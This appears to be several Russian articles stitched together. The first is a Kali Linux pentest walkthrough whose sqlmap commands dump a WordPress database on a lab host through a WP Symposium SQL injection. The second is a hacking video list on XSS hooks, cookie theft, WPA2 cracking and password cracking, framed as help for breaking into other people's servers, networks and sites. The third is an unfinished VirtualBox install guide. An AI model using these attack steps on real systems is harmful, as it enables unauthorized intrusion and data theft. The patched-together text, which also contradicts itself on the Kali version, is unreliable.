Время на прочтение

2 мин

Количество просмотров 126K

14 декабря будет запущена новая «Test lab» — лаборатория тестирования на проникновение, имитирующая работу реальной корпоративной сети, в которой каждый желающий сможет проверить свои навыки тестирования на проникновение. Поскольку порог вхождения для выполнения всех заданий лаборатории достаточно высокий, мы решили выпустить небольшой гайд для начинающих по работе с Kali Linux 2018.4 — одним из самых популярных пентест-дистрибутивов, разработанного как преемник BackTrack и основного на Debian.

Причина популярности простая – довольно дружелюбный интерфейс и наличие необходимых инструментов для пентеста “из коробки”. Инструменты распределены по категориям, что очень удобно. Имеются варианты установки на АРМ, например, Raspberry Pi 3, а также на мобильные платформы под управлением Android. Я сейчас говорю про Kali NetHunter – тот же Kali, который практически без изменений устанавливается поверх Android и работающий внутри chroot-окружения.

Получаем токен, используя SQLi

По легенде у нас есть некий хост test.lab. Наша задача — определить уязвимости и выполнить их эксплуатацию.



Начнем с разведки — выполним сканирование портов: nmap -v test.lab

Сканирование в режиме по умолчанию результатов не дало, произведем сканирование всех портов: nmap -v -p 1-65535 192.168.60.13



Отлично, видим открытый 9447 порт и попробуем идентифицировать сервисы:

nmap -v -sV -p 9447 192.168.60.13

-sV – ключ для определения версий сервисов

-p – указание конкретного порта или диапазона портов





На порту 9447 доступно веб-приложение:



Используя инструмент nikto, определим, что вероятнее всего используется CMS WordPress:

nikto -host test.lab:9447





Проверим приложение, используя WPScan: wpscan --url http://test.lab:9447

Сканирование не показало, применяются ли какие-то уязвимые плагины. Попробуем добавить ключ для поиска плагинов —plugins-detection с параметром aggressive.

wpscan --url http://test.lab:9447 --plugins-detection aggressive







Нам удалось обнаружить плагин WP Symposium 15.5.1.Для данной версии имеется уязвимость SQL Injection, и также в выводе представлены ссылки на базы с описанием уязвимости, где мы и будем искать информацию.

Мы нашли способ эксплуатировать уязвимость на www.exploit-db.com/exploits/37824





Теперь нужно проверить ее, подставив этот параметр к нашему url.



Используя Burp Suite, посмотрим, какие запросы приходят при обращении к этому адресу:

Скопируем этот GET запрос в файл и передадим его в sqlmap с параметром -r, добавив ключ уязвимого параметра -p “size” и —dbs для нахождения баз данных.



sqlmap -r qwe -p “size” --dbs

В итоге мы получили несколько баз. Проверим содержимое базы wordpress_test и найденных таблиц:

sqlmap -r qwe -D wordpress_test --table



sqlmap -r qwe -D wordpress_test -T wp_posts --dump

В таблице wp_post в одной из скрытых записей нам удалось найти токен Y@u-wIn!!!.

Использование Nemeisida WAF не позволит выполнить эксплуатацию подобной уязвимости.

Kali Linux является очень мощным дистрибутивом для пентеста. Мы рассмотрели пару простых из ~600 доступных инструментов, которые найдут свое применение у любого — от начинающего до профессионала.

Соблюдайте законодательство и до встречи в Test lab v.12.

Если нужно получить доступ к серверу, поправить работоспособность чужой сети или побаловаться с чьим-то сайтом – Kali Linux вам в помощь.

В этой статье будем рассматривать отличный видеокурс по взлому сайтов, SQL-инъекциям и прочим интересным штукам, которые наиболее удобно реализовать с Kali Linux.



В первой части курса рассматривается установка дистрибутива Kali Linux на виртуальную машину VMWare со всеми встроенными инструментами. Для тренировок будет использоваться виртуальная машина OWASP Broken Web Application, в которой находятся сайты с уязвимостями: их-то мы и будем мучить. Также обновим операционную систему.

https://www.youtube.com/watch?v=rMnYTZFRAqQ

Рекомендуем к просмотру видео по установке Kali Linux с флешки:

Ну и конечно же установим Kali Linux на эту самую флешку, сохранив при этом все пользовательские данные:

Удаленный взлом компьютера через интернет (часть 1)

Небольшое ознакомительное видео о том, что такое XSS:

https://www.youtube.com/watch?v=3YxMZ8pCPsY

В следующем ролике автор рассказывает про XSS-уязвимость сайта, через которую будет взламываться удаленный компьютер. XSS – очень старая, но до сих пор работающая технология взлома. Если у вас есть свой сайт, проверьте, не выполняет ли он пользовательские скрипты, если их ввести, например, в поле комментария? Через эту брешь при помощи инструмента Beef было взломано множество ресурсов…

https://www.youtube.com/watch?v=3v4bKlVkB40

А данный видеоурок позволит рассмотреть работу XSS-атаки изнутри:

Удаленный взлом компьютера через интернет (часть 2)

Это вторая часть обучающего материала про межсайтовый скриптинг. В ролике автор показывает, как исполнить скриптовую Reflected-атаку на пользователя через сайт с брешью в безопасности. С помощью инструмента Burp Suite получаем хеш ссылки, по которой открывается скрипт и подсаживаем наш ужасный hook ничего не подозревающему пользователю. Когда пользователь откроет целевую страницу, его компьютер окажется в наших руках.

https://www.youtube.com/watch?v=HAxPiuqSW2Q

Еще один полезный туториал по взлому с использованием Burp Suite, но без необходимости использовать платный инструментарий:

Что такое cookies в браузере

Автор рассматривает базовые понятия о cookies и средства безопасности в самом браузере для защиты “печенек” от злоумышленника. Будем воровать cookies из браузера Chrome того пользователя, которого взломали на прошлом уроке. Используется по-прежнему многофункциональный инструмент Beef и JS-скрипты, чтобы представиться сайту под именем нашего тестового пользователя.

https://www.youtube.com/watch?v=MfbiSfS10jQ

Другой способ украсть «куки» с использованием Kali Linux:

https://www.youtube.com/watch?v=rhOMonKhmRM





Взлом Wi-Fi пароля WPA2

В этом ролике автор будет показывать, как с помощью встроенного в Kali Linux инструмента Aircrack-ng можно получить доступ к защищенному роутеру. Будет рассмотрено, как создать флешку с Live CD с Linux-ом для тех случаев, когда на вашем компьютере нет беспроводного адаптера или он не поддерживается Aircrack-ng. Взлому будет подвергаться роутер на котором включен MAC-фильтр, шифрование WPA2 + имя сети будет скрыто.

https://www.youtube.com/watch?v=TUcMbbG-XH8

Еще одно видео по взлому Wi-Fi

Мы также подобрали видео, которое не обрывается. Автор максимально доступно объясняет возможные уязвимости и способы их использования. Вы узнаете, почему Wi-Fi сеть никак не может быть на 100% защищенной.



Взлом WEB-сайтов: SQL-инъекции (часть 1)

В первой части этого урока будем разбираться, как “подсунуть” целевому серверу логин и пароль для входа, если мы этого не знаем. Данный распространенный вид атаки подразумевает под собой обман SQL-базы через подстановку передаваемых параметров. Для этого могут понадобиться дополнительные знания ответов web-сервера и понимание базовых вещей в MySQL.

https://www.youtube.com/watch?v=xD5de1vRXWw

Взлом WEB-сайтов: SQL-инъекции (часть 2)







Продолжаем изучать процесс взлома сайта через логин и пароль. В этом уроке используется локальное прокси браузера и встроенный инструмент Burp Suite для перехвата отправляемых параметров из web-сервера в базу данных. Для понимания урока и облегчения применения знаний на практике хорошо бы знать тонкости работы запросов GET/POST, а также углубленное понимание SQL-синтаксиса.

https://www.youtube.com/watch?v=ZAGAZxcYrC4

Второе видео по SQL-инъекциям хоть и короткое, но очень информативное:

Также можно обратиться к развернутой лекции:

Взлом пароля пользователя

В этом ролике будем получать пароли пользователей Windows. Из-за того, что пароли хранятся в виде одностороннего шифрования, понадобится специальный инструмент, чтобы расшифровать строку и получить искомое. Использоваться будет программка Cain and Abel. Эту манипуляцию нельзя назвать взломом, а скорее расшифровкой, но несмотря на это – информация полезная.

https://www.youtube.com/watch?v=hDuF1-Ls0sY

Также предлагаем ознакомиться с другими нашими статьями, которые посвящены взлому паролей:

- 5 способов взлома страницы ВКонтакте

- Кража паролей: как наши учетные записи уводят через npm-пакет

Другие материалы по теме:

- Используем чужой интернет или «Скажи мне свой пароль от Wi-Fi»

- Лучшие хакерские ресурсы: ТОП-10 YouTube каналов

- 9 ресурсов об уязвимостях в вебе

- Как стать настоящим хакером или Capture The Flag

Kali Linux – установка и настройка

Kali Linux – один из лучших пакетов защиты этического хакера, содержащий набор инструментов, разделенных по категориям. Это открытый исходный код, и его официальная веб-страница https://www.kali.org.

Как правило, Kali Linux можно установить на компьютере в качестве операционной системы, в качестве виртуальной машины, которую мы обсудим в следующем разделе. Установка Kali Linux – это практичный вариант, поскольку он предоставляет больше возможностей для работы и объединения инструментов. Вы также можете создать живой загрузочный CD или USB. Все это можно найти по следующей ссылке: https://www.kali.org/downloads/

BackTrack был старой версией дистрибутива Kali Linux. Последний выпуск – Kali 2016.1, и он обновляется очень часто.

Чтобы установить Kali Linux –



- Сначала мы скачаем Virtual Box и установим его.

- Позже мы загрузим и установим дистрибутив Kali Linux.



Загрузите и установите виртуальную коробку

Виртуальная коробка особенно полезна, когда вы хотите протестировать что-то в Kali Linux, в чем вы не уверены. Запускать Kali Linux на виртуальной коробке безопасно, если вы хотите поэкспериментировать с неизвестными пакетами или когда вы хотите протестировать код.

С помощью Virtual Box вы можете установить Kali Linux на свою систему (а не прямо на жесткий диск) вместе со своей основной ОС, которая может быть MAC или Windows или другой разновидностью Linux.

Давайте разберемся, как вы можете загрузить и установить Virtual Box в вашей системе.

Шаг 1 – Чтобы загрузить, перейдите по ссылке https://www.virtualbox.org/wiki/Downloads . В зависимости от вашей операционной системы, выберите правильный пакет. В этом случае он будет первым для Windows, как показано на следующем снимке экрана.



Шаг 2 – Нажмите Далее .

Шаг 3 – На следующей странице вы сможете выбрать место, куда вы хотите установить приложение. В этом случае оставим его по умолчанию и нажмите « Далее» .





Шаг 4 – Нажмите « Далее», и появится следующий скриншот пользовательской настройки . Выберите функции, которые вы хотите установить, и нажмите Далее.

